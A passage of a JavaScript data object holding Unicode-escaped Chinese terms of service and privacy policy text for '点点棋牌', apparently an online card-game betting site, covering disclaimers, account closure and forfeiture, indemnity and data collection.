0c\u5bfc\u81f4\u7684\u62d6\u5ef6\u3001\u8fdd\u7ea6\u3001\u6216\u4e0d\u63d0\u4f9b\u670d\u52a1\u7684\u60c5\u51b5\uff0c\u672c\u516c\u53f8\u4e0d\u63d0\u4f9b\u62c5\u4fdd\u4e5f\u4e0d\u627f\u62c5\u8d23\u4efb\u3002"},{text:"\u5ba2\u6237\u8bbf\u95ee\u6216\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u3001\u8f6f\u4ef6\u3001\u4fe1\u606f\u670d\u52a1\u3001\u6216\u4e0b\u8f7d\u3001\u5b89\u88c5\u3001\u4f7f\u7528\u6211\u4eec\u8f6f\u4ef6\u800c\u9020\u6210\u7684\u4efb\u4f55\u76f4\u63a5\u3001\u95f4\u63a5\u6216\u91cd\u5927\u6216\u666e\u901a\u4e8f\u635f\u6216\u7ecf\u6d4e\u635f\u5931\uff0c\u4e0d\u8bba\u70b9\u70b9\u68cb\u724c\u662f\u5426\u88ab\u544a\u77e5\u5176\u53ef\u80fd\u6027\uff0c\u70b9\u70b9\u68cb\u724c\u4ee5\u53ca\u76f8\u5173\u5408\u4f19\u516c\u53f8\uff0c\u5408\u4f5c\u4f19\u4f34\uff0c\u5408\u4f19\u4eba\uff0c\u804c\u5458\uff0c\u4ee3\u7406\u5c06\u4e0d\u627f\u62c5\u8d23\u4efb\u3002"},{text:"\u9601\u4e0b\u9700\u8ba4\u540c\u672c\u534f\u8bae\u90e8\u5206\u6216\u5168\u90e8\u5185\u5bb9\u662f\u4e34\u65f6\u6027\u7684\uff0c\u7f51\u7ad9\u90e8\u5206\u4fe1\u606f\u53ef\u80fd\u8fd8\u9700\u4fee\u6539\u548c\u66f4\u6b63\u3002\u6240\u4ee5\u8fd9\u4e9b\u4fe1\u606f\u4ec5\u4f9b\u53c2\u8003\uff0c\u5728\u5ba2\u6237\u4e0e\u672c\u53f8\u4e4b\u95f4\u5e76\u4e0d\u6784\u6210\u534f\u8bae\uff0c\u5408\u540c\uff0c\u548c\u62c5\u4fdd\u7684\u4f9d\u636e\u3002"},{text:"\u9601\u4e0b\u8ba4\u540c\u6240\u6709\u514d\u8d23\u6761\u6b3e\u90fd\u662f\u5728\u516c\u5e73\u516c\u6b63\uff0c\u98ce\u9669\u53ca\u5229\u76ca\u5206\u5e03\u5408\u7406\u7684\u60c5\u51b5\u4e0b\u6210\u7acb\u7684\uff0c\u5b83\u65e2\u53cd\u6620\u4e86\u70b9\u70b9\u68cb\u724c\u5bf9\u5ba2\u6237\u7684\u5173\u6ce8\uff0c\u4e5f\u4f53\u73b0\u4e86\u5ba2\u6237\u5bf9\u70b9\u70b9\u68cb\u724c\u7684\u7406\u89e3\u4e0e\u652f\u6301\u3002\u9601\u4e0b\u8fdb\u4e00\u6b65\u8ba4\u540c\u6b64\u6761\u6b3e\u7684\u5408\u6cd5\u6027\u548c\u53ef\u5b9e\u65bd\u6027\u3002"},{text:"\u5982\u679c\u5ba2\u6237\u7535\u8111\u914d\u4ef6\u4e0a\u7684\u8d5b\u679c\u4e0e\u6211\u4eec\u670d\u52a1\u5668\u7684\u8d5b\u679c\u51fa\u73b0\u4e0d\u4e00\u81f4\u7684\u60c5\u51b5\uff0c\u6211\u4eec\u670d\u52a1\u5668\u6240\u663e\u793a\u7684\u7ed3\u679c\u5c06\u4e3a\u6700\u7ec8\u8d5b\u679c\u3002\u53e6\u5916\uff0c\u5ba2\u6237\u4e5f\u8ba4\u540c\u5bf9\u4e8e\u5ba2\u6237\u53c2\u4e0e\u6211\u4eec\u670d\u52a1\u7684\u6e38\u620f\u89c4\u5219\uff0c\u6295\u6ce8\u72b6\u51b5\u70b9\u70b9\u68cb\u724c\u62e5\u6709\u6700\u7ec8\u89e3\u91ca\u6743\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u5bf9\u76ee\u524d\u6211\u4eec\u6240\u63d0\u4f9b\u7684\u670d\u52a1\u4e0d\u63d0\u4f9b\u4efb\u4f55\u660e\u793a\u6216\u6697\u793a\u7684\u62c5\u4fdd\uff0c\u4e5f\u4e0d\u5bf9\u5176\u670d\u52a1\u8d28\u91cf\uff0c\u9002\u7528\u6027\uff0c\u5b8c\u6574\u6027\u6216\u7cbe\u786e\u6027\u63d0\u4f9b\u4efb\u4f55\u62c5\u4fdd\u548c\u89e3\u91ca\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u5c3d\u5168\u529b\u4e3a\u5ba2\u6237\u63d0\u4f9b\u6700\u4f18\u8d28\uff0c\u6700\u5b89\u5168\u53ef\u9760\u7684\u670d\u52a1\uff0c\u7136\u800c\u6211\u4eec\u5e76\u4e0d\u62c5\u4fdd\u6211\u4eec\u6240\u63d0\u4f9b\u7684\u670d\u52a1\u7684\u7a33\u5b9a\u6027\uff0c\u53ca\u65f6\u6027\u548c\u51c6\u786e\u6027\uff0c\u6216\u4e0d\u62c5\u4fdd\u9519\u8bef\u53ca\u65f6\u66f4\u6b63\u6216\u7f51\u7ad9\u4e0d\u53d7\u75c5\u6bd2\u6216\u8815\u866b\u5e72\u6270\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u7edd\u5bf9\u6709\u6743\u4e34\u65f6\u6216\u6c38\u4e45\u6027\u5730\u7acb\u5373\u6682\u505c\uff0c\u7ec8\u6b62\uff0c\u4fee\u6539\uff0c\u5220\u9664\u6216\u6dfb\u52a0\u670d\u52a1\u5185\u5bb9\uff0c\u800c\u65e0\u9700\u901a\u77e5\u5ba2\u6237\uff0c\u5bf9\u56e0\u5176\u800c\u4ea7\u751f\u7684\u4efb\u4f55\u635f\u5931\u70b9\u70b9\u68cb\u724c\u6982\u4e0d\u8d1f\u8d23\u3002"}]},{title:"\u5341\u4e00\u3001\u8d26\u6237\u7684\u7ec8\u6b62\uff0c\u5173\u95ed\u6216\u6ca1\u6536",description:"\u5728\u4ee5\u4e0b\u60c5\u51b5\u70b9\u70b9\u68cb\u724c\u6709\u6743(\u552f\u4e00\u51b3\u5b9a\u4eba)\u53d6\u6d88\u4efb\u4f55\u5f69\u91d1\uff0c\u6ca1\u6536\u4efb\u4f55\u6295\u6ce8\u8d26\u6237\u4f59\u989d\uff0c\u7ec8\u6b62\u534f\u8bae\u6216\u56e0\u8fdd\u53cd\u6761\u6b3e\u800c\u51bb\u7ed3\u8d26\u6237",content:[{text:"\u6211\u4eec\u6838\u5b9e\u9601\u4e0b\u62e5\u6709\u4e0d\u6b62\u4e00\u4e2a\u70b9\u70b9\u68cb\u724c\u8d26\u6237\u3002"},{text:"\u60a8\u5e76\u672a\u544a\u77e5\u60a8\u5c45\u4f4f\u4e8e\u4ee5\u4e0b\u5730\u533a\uff1a\u6fb3\u5927\u5229\u4e9a,\u6bd4\u5229\u65f6\uff0c\u585e\u6d66\u8def\u65af\uff0c\u4e39\u585e\u6d66\u8def\u65af\u9ea6\u5305\u62ec\u683c\u9675\u5170\u548c\u6cd5\u7f57\u7fa4\u5c9b\uff0c\u5fb7\u56fd\uff0c\u5e0c\u814a\uff0c\u9999\u6e2f\uff0c\u4ee5\u8272\u5217\uff0c\u8377\u5170\uff0c\u83f2\u5f8b\u5bbe\uff0c\u65b0\u52a0\u5761\uff0c\u5357\u975e\uff0c\u897f\u73ed\u7259\uff0c\u745e\u58eb\uff0c\u53f0\u6e7e\uff0c\u571f\u8033\u5176\uff0c\u7f8e\u56fd\uff0c\u610f\u5927\u5229\u548c\u6cd5\u56fd\uff0c\u5305\u542b\u74dc\u5fb7\u7f57\u666e\u5c9b\uff0c\u7559\u5c3c\u6c6a\u5c9b\uff0c\u9a6c\u63d0\u5c3c\u514b\u5c9b\uff0c\u6cd5\u5c5e\u572d\u4e9a\u90a3\uff0c\u6cd5\u5c5e\u6ce2\u5229\u5c3c\u897f\u4e9a\uff0c\u9a6c\u7ea6\u7279\u5c9b\uff0c\u65b0\u5580\u91cc\u591a\u5c3c\u4e9a\uff0c\u5723\u5df4\u6cf0\u52d2\u7c73\uff0c\u5723\u9a6c\u4e01\u5c9b\uff0c\u5723\u76ae\u57c3\u5c14\uff0c\u5bc6\u514b\u9686\u7fa4\u5c9b\u74e6\u5229\u65af\u548c\u5bcc\u56fe\u7eb3\u7fa4\u5c9b\u3002"},{text:"\u9601\u4e0b\u8fdd\u53cd\u672c\u534f\u8bae\u7684\u4efb\u4f55\u6761\u6b3e\u89c4\u5219\u3002"},{text:"\u6211\u4eec\u83b7\u6089\u9601\u4e0b\u5728\u5176\u5b83\u5a31\u4e50\u7f51\u7ad9\u6709\u6b3a\u8bc8\uff0c\u5408\u8c0b\uff08\u5305\u62ec\u8bc8\u56de\u6ce8\u91d1\u7b49\u7b49\uff09\uff0c\u975e\u6cd5\u6216\u4e0d\u5f53\u884c\u4e3a\u7684\u4e0d\u826f\u7eaa\u5f55\u3002"},{text:"\u9601\u4e0b\u662f\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u6216\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u4eb2\u5c5e\u3002"},{text:"\u9601\u4e0b\u662f\u70b9\u70b9\u68cb\u724c\u524d\u96c7\u5458\u6216\u70b9\u70b9\u68cb\u724c\u524d\u96c7\u5458\u4eb2\u5c5e\u7b49\uff0c\u79bb\u804c\u65f6\u95f4\u5c11\u4e8e6\u4e2a\u6708\u3002"},{text:"\u9601\u4e0b\u6ce8\u518c\u4fe1\u606f\u4e0d\u771f\u5b9e\u6216\u84c4\u610f\u8bef\u5bfc\u3002"},{text:"\u9601\u4e0b\u4e0d\u63d0\u4f9b\u987b\u63d0\u4ea4\u7684\u8eab\u4efd\u8d44\u6599\u3002"},{text:"\u9601\u4e0b\u672a\u8fbe\u5230\u5408\u6cd5\u5e74\u9f84\u3002"},{text:'\u9601\u4e0b"\u9000\u6b3e"\u6216\u5bfc\u81f4"\u9000\u6b3e"\u53cd\u5bf9\u6211\u4eec\u6216\u5426\u8ba4\u4efb\u4f55\u7ecf\u7531\u5176\u8d26\u6237\u4ea7\u751f\u7684\u6ce8\u5355\u6216\u5b58\u6b3e\u3002'},{text:"\u60a8\u83b7\u51c6\u5176\u4ed6\u4eba\uff08\u6709\u610f\u6216\u65e0\u610f\uff09\u4f7f\u7528\u60a8\u7684\u8d26\u53f7\u3002"},{text:"\u9601\u4e0b\u7684\u5b58\u6b3e\u6e90\u81ea\u72af\u7f6a\uff0c\u6216\u5176\u5b83\u975e\u6cd5\u884c\u4e3a\u3002"},{text:"\u5982\u679c\u6839\u636e\u6839\u636e\u672c\u6761\u6b3e\uff0c\u9601\u4e0b\u7684\u8d26\u6237\u88ab\u51bb\u7ed3\u65e0\u6cd5\u4eab\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u53ea\u6709\u5728\u60a8\u5b8c\u6210\u5fc5\u8981\u7684\u7ea0\u6b63\u7a0b\u5e8f\u5e76\u7ecf\u7531\u6211\u4eec\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u9601\u4e0b\u7684\u8d26\u6237\u624d\u53ef\u91cd\u65b0\u6fc0\u6d3b\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u5728\u4f1a\u5458\u8d26\u6237\u7684\u53d1\u653e\uff0c\u66f4\u65b0\u548c\u5173\u95ed\u4e0a\u4eab\u6709\u7edd\u5bf9\u6743\u529b\u3002\u70b9\u70b9\u68cb\u724c\u7ba1\u7406\u5c42\u5173\u4e8e\u4f1a\u5458\u8d26\u6237\uff0c\u7f51\u7ad9\u670d\u52a1\u63d0\u4f9b\u65b9\u9762\u4eab\u6709\u6700\u7ec8\u51b3\u5b9a\u6743\u4e0d\u5f97\u5f02\u8bae\u3002\u6211\u4eec\u6709\u6743\u968f\u65f6\u5173\u95ed\u5ba2\u6237\u8d26\u6237\uff0c\u4e0d\u8bba\u5176\u539f\u56e0\u3002\u5728\u51b3\u5b9a\u6267\u884c\u524d\uff0c\u6211\u4eec\u5c06\u91c7\u53d6\u5408\u9002\u7684\u65b9\u5f0f\u63d0\u524d\u901a\u77e5\u5ba2\u6237\u672c\u4eba\uff0c\u9664\u975e\u5728\u67d0\u79cd\u60c5\u51b5\u4e0b\u6b64\u884c\u4e3a\u5c5e\u975e\u6cd5\u6216\u65e0\u6cd5\u8fdb\u884c\u6b64\u884c\u4e3a\u3002"}]},{title:"\u5341\u4e8c\u3001\u8fdd\u53cd\u534f\u8bae\u5408\u7ea6\u53ca\u7d22\u8d54",content:[{text:"\u5982\u679c\u9601\u4e0b\u8fdd\u53cd\u672c\u534f\u8bae\u6216\u5176\u4e2d\u90e8\u5206\u6761\u6b3e\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u91c7\u53d6\u9002\u5f53\u7684\u5bf9\u5e94\u505a\u6cd5\uff0c\u5305\u62ec\u7ec8\u6b62\u534f\u8bae\uff0c\u7acb\u5373\u62e6\u622a\u963b\u6b62\u60a8\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u548c\u4f7f\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u5173\u95ed\u60a8\u7684\u8d26\u6237\uff0c\u6ca1\u6536\u8d26\u6237\u8d44\u91d1\u548c/\u6216\u91c7\u53d6\u5fc5\u8981\u7684\u6cd5\u5f8b\u8bc9\u8bbc\u624b\u6bb5\u3002"},{text:"\u9601\u4e0b\u627f\u8bfa\u5982\u51fa\u73b0\u4ee5\u4e0b\u60c5\u5f62\uff0c\u5c06\u5bf9\u70b9\u70b9\u68cb\u724c\u53ca\u5176\u80a1\u4e1c\uff0c\u5458\u5de5\uff0c\u804c\u5458\uff0c\u6267\u7167\u6301\u6709\u4eba\uff0c\u6267\u7167\u9881\u53d1\u8005\uff0c\u5408\u4f5c\u4f19\u4f34\u53ca\u9644\u5c5e\u673a\u6784\u4f5c\u51fa\u5168\u8d23\u8d54\u507f\u635f\u5931\uff0c\u6210\u672c\uff0c\u5f00\u9500\uff0c\u5f8b\u5e08\u8d39\u7528\u548c\u5176\u4ed6\u6536\u8d39\u7b49\u7b49\uff0c\u4ee5\u53ca\u7ef4\u62a4\u5176\u5408\u6cd5\u6743\u76ca\uff0c\u4f7f\u514d\u53d7\u8d23\u4efb\u7275\u8fde\u53ca\u8d1f\u9762\u5f71\u54cd\u3002"},{text:"\u60a8\u8fdd\u53cd\u534f\u8bae\u6216\u534f\u8bae\u90e8\u5206\u5185\u5bb9\u3002"},{text:"\u60a8\u8fdd\u53cd\u6cd5\u5f8b\u6761\u4f8b\u6216\u5f71\u54cd\u7b2c\u4e09\u65b9\u5408\u6cd5\u6743\u76ca\u3002"},{text:"\u4ee5\u53ca\u4ee5\u4e0a\u8d1f\u9762\u7ed3\u679c\u662f\u7531\u60a8\u672c\u4eba\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u9020\u6210\uff0c\u6216\u5176\u4ed6\u4eba\u4f7f\u7528\u60a8\u7684\u8d26\u6237\u4fe1\u606f\u767b\u5f55\u9020\u6210\uff0c\u4e0d\u8bba\u60a8\u662f\u5426\u6709\u6388\u6743\u3002"},{text:"\u6e38\u620f\u89c4\u5219\u548c\u5176\u4ed6\u4efb\u4f55\u5173\u4e8e\u8fdb\u5165\u548c\u4f7f\u7528\u672c\u53f8\u7f51\u7ad9\u670d\u52a1\u7684\u534f\u8bae\u6761\u6b3e\uff0c\u5c06\u7ec4\u6210\u534f\u8bae\u4e00\u4e2a\u5b8c\u6574\u7684\u90e8\u5206\u3002"},{text:"\u9664\u975e\u6709\u660e\u6587\u89c4\u5b9a\uff0c\u5982\u679c\u6e38\u620f\u89c4\u5219\u548c\u4efb\u4f55\u5173\u4e8e\u8bbf\u95ee\u548c\u4f7f\u7528\u672c\u53f8\u7f51\u7ad9\u670d\u52a1\u7684\u534f\u8bae\u6761\u6b3e\u6216\u534f\u8bae\u5176\u5b83\u90e8\u5206\u76f8\u51b2\u7a81\u7684\u60c5\u51b5\u53d1\u751f\uff0c\u8bf7\u4ee5\u6e38\u620f\u89c4\u5219\u4e3a\u51c6\u3002"}]},{title:"\u5341\u4e09\u3001\u7ba1\u8f96\u6cd5\u5f8b",content:[{text:"\u672c\u534f\u8bae\u4ee5\u53ca\u76f8\u5173\u6761\u6b3e\u90fd\u53d7\u76f8\u5173\u6cd5\u5f8b\u7ea6\u675f\u5e76\u53d7\u76d1\u7ba1\u3002"}]},{title:"\u5341\u56db\u3001\u5176\u5b83\u6761\u6b3e",content:[{text:"\u5982\u679c\u534f\u8bae\u4e2d\u4e00\u4e2a\u6761\u6b3e\u5728\u67d0\u6cd5\u5f8b\u8303\u7574\u88ab\u88c1\u5b9a\u4e3a\u975e\u6cd5\uff0c\u65e0\u6548\u6216\u4e0d\u53ef\u5b9e\u65bd\uff0c\u5b83\u5c06\u4e0d\u4f1a\u5f71\u54cd\u8be5\u6761\u6b3e\u5728\u5176\u5b83\u6cd5\u5f8b\u8303\u7574\u7684\u9002\u7528\uff0c\u4e5f\u4e0d\u5f71\u54cd\u5230\u534f\u8bae\u5176\u4ed6\u6761\u6b3e\u5728\u8be5\u6cd5\u5f8b\u8303\u7574\u7684\u9002\u7528\uff0c\u6216\u5176\u5b83\u6761\u6b3e\u5728\u5176\u5b83\u6cd5\u5f8b\u8303\u7574\u7684\u9002\u7528\u3002"},{text:"\u534f\u8bae\u7684\u6807\u9898\u4ec5\u4f9b\u53c2\u8003\uff0c\u5b83\u4e0d\u5f71\u54cd\u5230\u4efb\u4f55\u6761\u6b3e\u7684\u6784\u6210\u6216\u89e3\u91ca\u3002"},{text:"\u5982\u679c\u56e0\u4ee5\u4e0b\u8d85\u51fa\u63a7\u5236\u8303\u56f4\u7684\u539f\u56e0\uff08\u5305\u62ec\u5929\u707e\uff0c\u653f\u5e9c\u7ba1\u5236\uff0c\u6218\u4e89\uff0c\u66b4\u52a8\uff0c\u4f20\u9001\u4e2d\u65ad\uff0c\u7cfb\u7edf\u5d29\u6e83\uff0c\u7535\u4fe1\u6216\u5bbd\u5e26\u670d\u52a1\u4e2d\u65ad\uff0c\u7535\u529b\u4e2d\u65ad\u7b49\u7b49\uff09\u70b9\u70b9\u68cb\u724c\u4e0d\u80fd\u6309\u7167\u534f\u8bae\u89c4\u5b9a\u5c65\u884c\u4e49\u52a1\uff0c\u5c06\u4e0d\u4f1a\u6784\u6210\u8fdd\u53cd\u5408\u7ea6\u3002"},{text:"\u5728\u672c\u534f\u8bae\u4e2d\uff0c\u70b9\u70b9\u68cb\u724c\u672a\u80fd\u6216\u5ef6\u8fdf\u884c\u4f7f\u6216\u5c65\u884c\u4efb\u4f55\u6743\u5229\uff0c\u8865\u6551\u63aa\u65bd\uff0c\u7279\u6743\uff0c\u5e76\u4e0d\u4ee3\u8868\u70b9\u70b9\u68cb\u724c\u653e\u5f03\u6b64\u7279\u6743\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u6709\u6743\u968f\u65f6\u672a\u7ecf\u901a\u77e5\u8f6c\u8ba9\u8be5\u534f\u8bae\u5408\u7ea6\u6216\u5176\u90e8\u5206\u5185\u5bb9\u3002\u7136\u800c\uff0c\u5ba2\u6237\u65e0\u6743\u8f6c\u8ba9\u5173\u4e8e\u8be5\u534f\u8bae\u60a8\u7684\u6743\u5229\u6216\u4e49\u52a1\u3002"},{text:"\u8be5\u534f\u8bae\u4e0d\u80fd\u4ea7\u751f\u6216\u6388\u4e88\u4efb\u4f55\u6743\u5229\u6216\u5176\u5b83\u5229\u76ca\u7ed9\u4e0e\u6b64\u534f\u8bae\u65e0\u5173\u7684\u7b2c\u4e09\u65b9\u3002"},{text:"\u8be5\u534f\u8bae\u4e0d\u80fd\u4ea7\u751f\u6216\u4e0d\u80fd\u88ab\u89c6\u4e3a\u4ea7\u751f\u70b9\u70b9\u68cb\u724c\u4e0e\u60a8\u4e4b\u95f4\u7684\u5408\u4f5c\uff0c\u4ee3\u7406\uff0c\u4fe1\u6258\u6216\u5408\u8d44\u5173\u7cfb\u3002"},{text:"\u8be5\u534f\u8bae\u4e3a\u9601\u4e0b\u4e0e\u70b9\u70b9\u68cb\u724c\u4e4b\u95f4\u5173\u4e8e\u7f51\u7ad9\u670d\u52a1\u4f7f\u7528\u534f\u8bae\u7684\u6700\u65b0\u7684\u5b8c\u6574\u7248\u672c\uff0c\u5b83\u5c06\u53d6\u4ee3\u4e4b\u524d\u7684\u7248\u672c"}]}],this.privacyAgreement=[{title:"",content:[{text:"\u60a8\u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u7528\u6237\u524d\u52a1\u5fc5\u4ed4\u7ec6\u9605\u8bfb\u672c\u9690\u79c1\u6761\u6b3e\u5e76\u540c\u610f\u672c\u9690\u79c1\u6761\u6b3e\u3002\u4f5c\u4e3a\u70b9\u70b9\u68cb\u724c\u670d\u52a1\u7684\u6b63\u5e38\u64cd\u4f5c\u7a0b\u5e8f\u7684\u4e00\u90e8\u5206\uff0c\u70b9\u70b9\u68cb\u724c\u6536\u96c6\u3001\u4f7f\u7528\u5e76\uff08\u5728\u4e00\u4e9b\u60c5\u51b5\u4e0b\uff09\u5411\u7b2c\u4e09\u65b9\u62ab\u9732\u6709\u5173\u60a8\u7684\u8d44\u6599\u3002\u672c\u9690\u79c1\u6761\u6b3e\u4f5c\u4e3a\u70b9\u70b9\u68cb\u724c\u670d\u52a1\u534f\u8bae\u7684\u9644\u4ef6\uff0c\u5728\u60a8\u6ce8\u518c\u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u7528\u6237\u540e\u7acb\u5373\u751f\u6548\uff0c\u5e76\u5bf9\u60a8\u53ca\u70b9\u70b9\u68cb\u724c\u4ea7\u751f\u7ea6\u675f\u529b\u3002"}]},{title:"\u4e00\u3001\u7528\u6237\u8eab\u4efd\u9650\u5236",content:[{text:"\u672a\u6210\u5e74\u4eba\uff08\u5e74\u9f8418\u5468\u5c81\u4ee5\u4e0b\u4eba\u58eb\uff09\u3001\u9650\u5236\u884c\u4e3a\u80fd\u529b\u4eba\u3001\u4e2d\u56fd\uff08\u5305\u62ec\u6e2f\u6fb3\u53f0\u5730\u533a\uff09\u4ee5\u5916\u5730\u533a\u4eba\u58eb\u53ca\u81ea\u7136\u4eba\u4ee5\u5916\u7684\u7ec4\u7ec7\u65e0\u8d44\u683c\u6ce8\u518c\u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u7528\u6237\u5e76\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u7684\u670d\u52a1\uff0c\u70b9\u70b9\u68cb\u724c\u8981\u6c42\u672a\u6210\u5e74\u4eba\u3001\u9650\u5236\u884c\u4e3a\u80fd\u529b\u4eba\u3001\u4e2d\u56fd\uff08\u5305\u62ec\u6e2f\u6fb3\u53f0\u5730\u533a\uff09\u4ee5\u5916\u5730\u533a\u4eba\u58eb\u53ca\u5404\u7c7b\u7ec4\u7ec7\u4e0d\u8981\u5411\u70b9\u70b9\u68cb\u724c\u63d0\u4ea4\u4efb\u4f55\u4e2a\u4eba\u8d44\u6599\u3002"}]},{title:"\u4e8c\u3001\u6d89\u53ca\u7684\u4e2a\u4eba\u8d44\u6599",content:[{text:"\u70b9\u70b9\u68cb\u724c\u6536\u96c6\u4e2a\u4eba\u8d44\u6599\u7684\u4e3b\u8981\u76ee\u7684\u5728\u4e8e\u5411\u60a8\u63d0\u4f9b\u4e00\u4e2a\u987a\u5229\u3001\u6709\u6548\u548c\u5ea6\u8eab\u8ba2\u9020\u7684\u4ea4\u6613\u7ecf\u5386\u3002\u70b9\u70b9\u68cb\u724c\u4ec5\u6536\u96c6\u70b9\u70b9\u68cb\u724c\u8ba4\u4e3a\u5c31\u6b64\u76ee\u7684\u53ca\u8fbe\u6210\u8be5\u76ee\u7684\u6240\u5fc5\u987b\u7684\u5173\u4e8e\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u53ef\u80fd\u81ea\u516c\u5f00\u53ca\u79c1\u4eba\u8d44\u6599\u6765\u6e90\u6536\u96c6\u60a8\u7684\u989d\u5916\u8d44\u6599\uff0c\u4ee5\u66f4\u597d\u5730\u4e86\u89e3\u70b9\u70b9\u68cb\u724c\u7528\u6237\uff0c\u5e76\u4e3a\u5176\u5ea6\u8eab\u8ba2\u9020\u70b9\u70b9\u68cb\u724c\u670d\u52a1\u3001\u89e3\u51b3\u4e89\u8bae\u5e76\u6709\u52a9\u786e\u4fdd\u5728\u7f51\u7ad9\u8fdb\u884c\u4ea4\u6613\u7684\u5b89\u5168\u6027\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u6309\u7167\u60a8\u5728\u70b9\u70b9\u68cb\u724c\u7f51\u5740\u4e0a\u7684\u884c\u4e3a\u81ea\u52a8\u8ffd\u8e2a\u5173\u4e8e\u60a8\u7684\u67d0\u4e9b\u8d44\u6599\u3002\u70b9\u70b9\u68cb\u724c\u5229\u7528\u8fd9\u4e9b\u8d44\u6599\u8fdb\u884c\u6709\u5173\u70b9\u70b9\u68cb\u724c\u4e4b\u7528\u6237\u7684\u4eba\u53e3\u7edf\u8ba1\u3001\u5174\u8da3\u53ca\u884c\u4e3a\u7684\u5185\u90e8\u7814\u7a76\uff0c\u4ee5\u66f4\u597d\u5730\u4e86\u89e3\u60a8\u4ee5\u4fbf\u5411\u60a8\u548c\u70b9\u70b9\u68cb\u724c\u7684\u7528\u6237\u793e\u533a\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u5728\u70b9\u70b9\u68cb\u724c\u7684\u67d0\u4e9b\u7f51\u9875\u4e0a\u4f7f\u7528\u8bf8\u5982\u201cCookies\u201d\u7684\u8d44\u6599\u6536\u96c6\u88c5\u7f6e\u3002\u201cCookies\u201d\u662f\u8bbe\u7f6e\u5728\u60a8\u7684\u786c\u76d8\u4e0a\u7684\u5c0f\u6863\u6848\uff0c\u4ee5\u534f\u52a9\u70b9\u70b9\u68cb\u724c\u4e3a\u60a8\u63d0\u4f9b\u5ea6\u8eab\u8ba2\u9020\u7684\u670d\u52a1\u3002\u70b9\u70b9\u68cb\u724c\u4ea6\u63d0\u4f9b\u67d0\u4e9b\u53ea\u80fd\u901a\u8fc7\u4f7f\u7528\u201cCookies\u201d\u624d\u53ef\u5f97\u5230\u7684\u529f\u80fd\u3002\u70b9\u70b9\u68cb\u724c\u8fd8\u5229\u7528\u201cCookies\u201d\u4f7f\u60a8\u80fd\u591f\u5728\u67d0\u6bb5\u671f\u95f4\u5185\u51cf\u5c11\u8f93\u5165\u5bc6\u7801\u7684\u6b21\u6570\u3002\u201cCookies\u201d\u8fd8\u53ef\u4ee5\u534f\u52a9\u70b9\u70b9\u68cb\u724c\u63d0\u4f9b\u4e13\u95e8\u9488\u5bf9\u60a8\u7684\u5174\u8da3\u800c\u63d0\u4f9b\u7684\u8d44\u6599\u3002"},{text:"\u5982\u679c\u60a8\u5c06\u4e2a\u4eba\u901a\u8baf\u4fe1\u606f\uff08\u4f8b\u5982\uff1a\u624b\u673a\u77ed\u4fe1\u3001\u7535\u90ae\u6216\u4fe1\u4ef6\uff09\u4ea4\u4ed8\u7ed9\u70b9\u70b9\u68cb\u724c\uff0c\u6216\u5982\u679c\u5176\u4ed6\u7528\u6237\u6216\u7b2c\u4e09\u65b9\u5411\u70b9\u70b9\u68cb\u724c\u53d1\u51fa\u5173\u4e8e\u60a8\u5728\u70b9\u70b9\u68cb\u724c\u4e0a\u7684\u6d3b\u52a8\u6216\u767b\u5f55\u4e8b\u9879\u7684\u901a\u8baf\u4fe1\u606f\uff0c\u70b9\u70b9\u68cb\u724c\u53ef\u4ee5\u5c06\u8fd9\u4e9b\u8d44\u6599\u6536\u96c6\u5728\u60a8\u7684\u4e13\u95e8\u6863\u6848\u4e2d\u3002"}]},{title:"\u4e09\u3001\u70b9\u70b9\u68cb\u724c\u5bf9\u60a8\u7684\u8d44\u6599\u7684\u4f7f\u7528",content:[{text:"\u60a8\u540c\u610f\u70b9\u70b9\u68cb\u724c\u53ef\u4f7f\u7528\u5173\u4e8e\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff08\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u70b9\u70b9\u68cb\u724c\u6301\u6709\u7684\u6709\u5173\u60a8\u7684\u6863\u6848\u4e2d\u7684\u8d44\u6599\uff0c\u53ca\u70b9\u70b9\u68cb\u724c\u4ece\u60a8\u76ee\u524d\u53ca\u4ee5\u524d\u5728\u70b9\u70b9\u68cb\u724c\u4e0a\u7684\u6d3b\u52a8\u6240\u83b7\u53d6\u7684\u5176\u4ed6\u8d44\u6599\uff09\u4ee5\u89e3\u51b3\u4e89\u8bae\u3001\u5bf9\u7ea0\u7eb7\u8fdb\u884c\u8c03\u505c\u3001\u6709\u52a9\u4e8e\u786e\u4fdd\u5728\u70b9\u70b9\u68cb\u724c\u8fdb\u884c\u5b89\u5168\u4ea4\u6613\uff0c\u5e76\u6267\u884c\u70b9\u70b9\u68cb\u724c\u7684\u7528\u6237\u534f\u8bae\u3002\u70b9\u70b9\u68cb\u724c\u6709\u65f6\u5019\u53ef\u80fd\u8c03\u67e5\u591a\u4e2a\u7528\u6237\u4ee5\u8bc6\u522b\u95ee\u9898\u6216\u89e3\u51b3\u4e89\u8bae\uff0c\u7279\u522b\u662f\u70b9\u70b9\u68cb\u724c\u53ef\u5ba1\u67e5\u60a8\u7684\u8d44\u6599\u4ee5\u533a\u5206\u4f7f\u7528\u591a\u4e2a\u7528\u6237\u540d\u6216\u522b\u540d\u7684\u7528\u6237\u3002\u4e3a\u9650\u5236\u5728\u7f51\u7ad9\u4e0a\u7684\u6b3a\u8bc8\u3001\u975e\u6cd5\u6216\u5176\u4ed6\u5211\u4e8b\u72af\u7f6a\